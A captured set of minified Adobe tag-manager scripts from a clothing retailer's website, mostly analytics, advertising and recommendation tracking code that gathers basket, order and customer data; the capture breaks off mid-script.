_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCee43f08c59334b1f9be5018251af1db7-source.min.js', "<!-- Tag4arm -->\n<script type=\"text/javascript\">\nvar _paq = _paq || [];\n_paq.push([\"trackPageView\"]);\n_paq.push([\"enableLinkTracking\"]);\n(function () {\n  console.log('TAG4ARM Script ran V2');\nvar u=((\"https:\" == document.location.protocol) ? \"https\" : \"http\") + \"://www.tag4arm.com/tags4arm/\";\n_paq.push([\"setTrackerUrl\", u + \"tag4arm.php\"]);\n_paq.push([\"setSiteId\", \"455\"]);\n\n\n\nvar secondaryTrackerUrl = \"https://tag.gi-solutionsgroup.com/matomo.php\";\nvar secondaryWebsiteId = 16;\n_paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);\nvar d = document, g = d.createElement(\"script\"), s = d.getElementsByTagName(\"script\")[0]; g.type = \"text/javascript\";\ng.defer = true; g.async = true; g.src = u + \"tag4arm.js\"; s.parentNode.insertBefore(g, s);\n})();\nfunction Custom_Orders() {\n  console.log('TAG4ARM Custom orders function ran');\n  //comment to push code\n_paq.push([\"setCustomVariable\", \"1\", \"EventType\", \"Order\", \"page\"]);\n_paq.push([\"trackPageView\"]);\n}\n</script>\n<!-- End Tag4arm Code -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -24
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 93
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-XBR&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abG9GCg1pRgyuNH69DD6DgWyfh&userId=&emailId=&product=id%3A%3ASHC0255BLK%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-XBR&instanceType=prd&locale=en&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fintl%2Fleather-chelsea-boots---black%2FSHC0255BLK.html&ls=true&_=1769721528113&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abG9GCg1pRgyuNH69DD6DgWyfh%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22SHC0255BLK%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-XBR%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fintl%2Fleather-chelsea-boots---black%2FSHC0255BLK.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769721528113%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 376
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abG9GCg1pRgyuNH69DD6DgWyfh","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-XBR%22%3A%5B%7B%22id%22%3A%22SHC0255BLK%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js
body_size: 89
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6f9112f8a7ad40daa2ffff214b75dddd-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js', "$((function(){(document.cookie.match(/^(.*;)?\\s*fsCTFRPP\\s*=\\s*[^;]+(.*)?$/)||document.cookie.match(/^(.*;)?\\s*csCTFRPP\\s*=\\s*[^;]+(.*)?$/))&&_satellite.track(\"past_purchase_sizing_cookie\",{link_name:\"Saved sizing cookie detected\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2
body_size: 102558
content:
// For license information, see `https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-28T14:01:16Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENce2a614f4d504b9a99a55f36a56a1aa8",stage:"production"},dataElements:{"User Customer Email Hash":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},Recs_Page_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href}}},"Order Promotion Value":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_value"}},"Content Square variable tag ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"www.charlestyrwhitt.com"==location.host?e="237684c6e7239":"www.ctdevweb.com"==location.host&&(e="c815482df9612"),e}}},"Global-E Order ID":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_id"}},"AB Test ID":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0].test&&void 0!==utag_data.user.ab_tests[0].test){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].test+",";return t}}}},"Page Product Average Review Value":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_average_review_value"}},"Rakuten - AllowCommission":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.global.campaign_source.toLowerCase(),t=utag_data.global.campaign_site.toLowerCase(),a=utag_data.global.sfcc_country,s=/(US|UK|EU)/g,o=a.match(s);return!!("NZ"==a&t.indexOf("nzaff"))||(!!("US"==a&e.indexOf("affiliate"))||(!!("XBR"==a&e.indexOf("xbraff"))||!!(a==o&e.indexOf("affiliate"))))}}},"Basket - Total product quantity":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity}return t}}},"Order Promotion Coupon":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_coupon"}},Recs_Reviews_Number:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].reviews_number?utag_data.products[0].reviews_number:""}return e()}}},Recs_Description:{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return null!=document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p")?document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p").innerText:""}return e()}}},"Criteo Device Type":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d"}}},Recs_Thumbnail_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return 0!=document.querySelector("a[data-slide='1'] img").getAttribute("src").length?document.querySelector("a[data-slide='1'] img").getAttribute("src"):""}return e()}}},"Order Tax":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.tax"}},"Product List - Bag Removes":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,utag_data.bag_remove.product.name.startsWith("Paper Voucher")||utag_data.bag_remove.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_remove.product.name+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar23="+utag_data.bag_remove.product.design:e+=utag_data.bag_remove.product.category+";"+utag_data.bag_remove.product.id+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar16="+utag_data.bag_remove.product.cs_selections+"|eVar65="+utag_data.bag_remove.product.price_status+"|eVar66="+utag_data.bag_remove.product.stock_status,utag_data.bag_remove.product.average_review_value&&(e+="|eVar42="+utag_data.bag_remove.product.average_review_value),utag_data.bag_remove.product.reviews_number&&(e+="|eVar43="+utag_data.bag_remove.product.reviews_number+"|evar18="+utag_data.page.type),e+="|evar26="+Page_cat}}},Recs_On_Sale:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".product-tile__sale-badge").length>0&&("OUTLET"===document.querySelector(".product-tile__sale-badge").innerText||"SALE"===document.querySelector(".product-tile__sale-badge").innerText)?"Yes":"No"}return e()}}},"Page Context Title ":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_title"}},"Rakuten - Remove tax from discount":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"true"},{input:"UK",output:"true"},{input:"AU",output:"true"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Basket Coupon Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon)return utag_data.coupon[0].status}}},"CS - Product List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return utag_data.products&&utag_data.products.forEach((t=>{e+=","+t.id})),e.replace(/^,|,$/g,"")}}},"Internal Tracking Code":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=location.hash.match(new RegExp(e+"=([^&]*)"));return t||(t=location.search.match(new RegExp(e+"=([^&]*)"))),t?t[1]:null}return e("cm_sp")}}},"SF User Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_country"}},"Page Context Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_type"}},Recs_Was_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_was_price?utag_data.products[0].unit_was_price:""}return e()}}},"Banner (merch evar)":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last Banner (merch evar)")}}},"Basket Coupon Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon){for(var e,t=utag_data.coupon,a=0;a<t.length;a++){if(utag_data.coupon[a].coupon_code){e=utag_data.coupon[a].coupon_code;break}e=utag_data.coupon[a].field_value}return e}}}},"SF Currency":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_currency"}},"Previous page":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s._ppvPreviousPage"}},"Sub2 - Licence Key - Lookup":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"19f049fe-a8f6-428b-a7b2-fed831eaba87"},{input:"AU",output:"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554"},{input:"DE",output:"a9c7439f-debe-4983-bef1-f10d2f70a792"},{input:"US",output:"e5f269d9-dcf4-4142-971a-58b633d209b6"},{input:"EU",output:"5124eefa-1831-49aa-845b-c19a920168d5"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Order ID":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.id"}},"Global-E Order Payment Type":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_payment_type"}},"Google Adwords - IDs":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"AU"==utag_data.global.sfcc_country?"AW-1026085826":"XBR"==utag_data.global.sfcc_country?"AW-1040433319":"DE"==utag_data.global.sfcc_country?"AW-1070527305":"UK"==utag_data.global.sfcc_country?"AW-1071796128":"US"==utag_data.global.sfcc_country?"AW-863610542":"EU"==utag_data.global.sfcc_country&"Ireland"==utag_data.user.location?"AW-808440795":"EU"==utag_data.global.sfcc_country&"Ireland"!=utag_data.user.location?"AW-1040154205":void 0}}},"Commission Junction - Container ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="35346":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="35347"),e}}},"TY customer firstname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.firstname"}},"Hotjar account IDs":{defaultValue:"",cleanText:!0,storageDuration:"session",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"AU",output:"36199"},{input:"DE",output:"36198"},{input:"EU",output:"255626"},{input:"UK",output:"34965"},{input:"US",output:"36197"},{input:"XBR",output:"286990"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Test Data Element":{defaultValue:"",modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:100,min:0}},"Content Page PFM":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data.page.product_finding_method&&"Content"===utag_data.page.product_finding_method||utag_data.bag_add&&utag_data.bag_add.source&&"Content - QV"===utag_data.bag_add.source?_satellite.getVar("Last Content Page"):"na"}}},"Live Intent - Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.bag_add.product.id,utag_data.bag_add.product.unit_price,utag_data.bag_add.product.quantity,utag_data.global.sfcc_currency;return live_item}}},"SF Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_country"}},"Error messages on PDP selectors":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll("ul.attribute.attribute__variants .value.attribute__error.show"),t="";return e.forEach((function(e){e=e.parentElement.children[0].children[0].innerHTML,originalText=e,e=originalText.replace(/ *\([^)]*\) */g,""),t+=e+"|"})),t}}},"Campaign Site":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_site"}},"Bag Add Product Unit Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.product.unit_price"}},"Product List - Product Bag Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="",basket_subtotal=0;utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion)var a=utag_data.products[t].eligible_promotion[c],s=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var o=utag_data.products[t].promotion_active[c],i=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var n=utag_data.products[t].coupon_active[c],r=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status+"|eVar53="+utag_data.products[t].ATS,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",a="";for(var c=0;c<s;c++)""!=a&&(a+=":"),a+=utag_data.products[t].eligible_promotion[c];product_lists+=a}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",o="";for(c=0;c<i;c++)""!=o&&(o+=":"),o+=utag_data.products[t].promotion_active[c];product_lists+=o}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",n="";for(c=0;c<r;c++)""!=n&&(n+=":"),n+=utag_data.products[t].coupon_active[c];product_lists+=n}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number),basket_subtotal+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price)}if(utag_data.alterations){utag_data.alterations[t];var l=utag_data.alterations.length;for(t=0;t<l;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type,basket_subtotal+=Number(utag_data.alterations[t].unit_price)}utag_data.products[d];for(var u=utag_data.products.length,d=0;d<u;d++)(utag_data.products[d].name.startsWith("Paper Voucher")||utag_data.products[d].name.startsWith("Email Voucher"))&&(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[d].name+";;;;eVar14="+utag_data.products[d].sku+"|evar23="+utag_data.products[d].design,basket_subtotal+=Number(utag_data.products[d].unit_price));return product_lists.toString()}}},productPurchasedID:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)""!=product_lists&&(product_lists+=", "),product_lists+=utag_data.products[t].id;return product_lists.toString()}}},"Search Term":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.term"}},"SF Order Currency":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.currency"}},"Order Shipping Method":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_method"}},"Page Category":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.category"}},"User Customer Email Raw":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Event ID":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.tempeventID"}},"Rakuten MID setting":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"3307"},{input:"UK",output:"24302"},{input:"AU",output:"37970"},{input:"EU",output:"41860"},{input:"XBR",output:"44037"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Product List - Bag Adds":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return Finding="",utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,void 0!==utag_data.bag_add&&void 0!==utag_data.bag_add.source?Finding=utag_data.bag_add.source:void 0!==utag_data.page.product_finding_method?Finding=utag_data.page.product_finding_method:Finding="Browse",utag_data.bag_add.product.name.startsWith("Paper Voucher")||utag_data.bag_add.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_add.product.name+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar23="+utag_data.bag_add.product.design+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat:e+=utag_data.bag_add.product.category+";"+utag_data.bag_add.product.id+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar16="+utag_data.bag_add.product.cs_selections+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat+"|eVar65="+utag_data.bag_add.product.price_status+"|eVar66="+utag_data.bag_add.product.stock_status,utag_data.bag_add.product.average_review_value&&(e+="|eVar42="+utag_data.bag_add.product.average_review_value),utag_data.bag_add.product.reviews_number&&(e+="|eVar43="+utag_data.bag_add.product.reviews_number),e}}},Recs_Average_Review_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].average_review_value?utag_data.products[0].average_review_value:""}return e()}}},"Choose Size CTA":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".cxl-open-options__btn");return"product"==utag_data.page.type&&e.length>0?"CTA":"Prefiltered"}}},"Basket - Total product value":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity*e[a].unit_price}return t}}},isVmaxUserCheck:{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"isVmaxUser"}},"Product List - Global E in GBP with Local Currency Events":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_list="";var e=utag_data.products.length;Total_order_amount=0,Total_GE_Product_Discount=0,String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});for(var t=utag_data.global_e.global_e_data.details.products.length,a=0;a<t;a++)if(!(utag_data.global_e.global_e_data.details.products[a].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Monogram option")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Email Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Standard"))){var s=utag_data.global_e.global_e_data.details.discounts.length;Product_Discount_GBP=0,Product_Discount_local=0;for(var o=0;o<s;o++)""==utag_data.global_e.global_e_data.details.discounts[o].couponCode&&Number(utag_data.global_e.global_e_data.details.discounts[o].productCartItemId)===Number(utag_data.global_e.global_e_data.details.products[a].cartItemId)&&(Product_Discount_GBP=utag_data.global_e.global_e_data.details.discounts[o].customerPriceInMerchantCurrency,Product_Discount_local=utag_data.global_e.global_e_data.details.discounts[o].customerPrice);Product_Revenue_GBP=Number(utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_GBP,Rounded_Product_Revenue_GBP=parseFloat(Math.round(100*Product_Revenue_GBP)/100).toFixed(2),Product_Revenue_local=Number(utag_data.global_e.global_e_data.details.products[a].customerPrice*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_local,Rounded_Product_Revenue_local=parseFloat(Math.round(100*Product_Revenue_local)/100).toFixed(2),Prod_Category="Unspecified";var i=utag_data.global_e.global_e_data.details.products[a].productGroupCode;i.length>10&&(i=i.substring(0,10));for(var n=0;n<e;n++)utag_data.products[n].id===i&&(Prod_Category=utag_data.products[n].category),Prod_Category;""!=product_list&&(product_list+=","),product_list+=Prod_Category+";"+i+";"+utag_data.global_e.global_e_data.details.products[a].quantity+";"+Rounded_Product_Revenue_GBP+";event5="+utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity+"|event6="+utag_data.global_e.global_e_data.details.products[a].quantity+"|event7="+Rounded_Product_Revenue_GBP+"|event8="+Rounded_Product_Revenue_local+"|event12="+utag_data.global_e.global_e_data.details.products[a].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[a].sku+"|";for(var r="",c=0;c<e;c++)if(i===utag_data.products[c].id){if(r+="eVar65="+utag_data.products[c].price_status+"|eVar66="+utag_data.products[c].stock_status,utag_data.products[c].eligible_promotion){var l=utag_data.products[c].eligible_promotion.length;eligible_promotion="";for(var u=0;u<l;u++)""!=eligible_promotion&&(eligible_promotion+=":"),eligible_promotion+=utag_data.products[c].eligible_promotion[u];r+=eligible_promotion.length>0?"|eVar12="+eligible_promotion:""}if(utag_data.products[c].promotion_active){var d=utag_data.products[c].promotion_active.length;promotion_active="";for(u=0;u<d;u++)""!=promotion_active&&(promotion_active+=":"),promotion_active+=utag_data.products[c].promotion_active[u];r+=promotion_active.length>0?"|eVar106="+promotion_active:""}if(utag_data.products[c].coupon_active){var m=utag_data.products[c].coupon_active.length;coupon_active="";for(u=0;u<m;u++)""!=coupon_active&&(coupon_active+=":"),coupon_active+=utag_data.products[c].coupon_active[u];r+=coupon_active.length>0?"|eVar107="+coupon_active:""}Total_order_amount+=Rounded_Product_Revenue_GBP,utag_data.products[c].average_review_value&&(r+="|eVar42="+utag_data.products[c].average_review_value),utag_data.products[c].reviews_number&&(r+="|eVar43="+utag_data.products[c].reviews_number)}product_list+=r}utag_data.global_e.order_shipping&&(""!=product_list&&(product_list+=","),product_list+="SHIPPING;SHIPPING;1;"+utag_data.global_e.order_shipping+";event8="+utag_data.global_e.order_shipping_local_price+"|event12=1|event15=1|event16="+utag_data.global_e.order_shipping+";eVar14=SHIPPING: "+utag_data.global_e.global_e_shipping_method,Total_order_amount+=utag_data.global_e.order_shipping);e=utag_data.global_e.global_e_data.details.products.length;quantity=0,Revenue=0,Voucher_quantity=0,Voucher_Revenue=0;for(var g=0;g<e;g++)utag_data.global_e.global_e_data.details.products[g].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Monogram")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Standard")?(""!=product_list&&(product_list+=","),product_list+="ALTERATIONS;ALTERATIONS;"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+utag_data.global_e.global_e_data.details.products[g].customerPrice*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14=ALTERATIONS: "+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity):(utag_data.global_e.global_e_data.details.products[g].name.startsWith("Paper 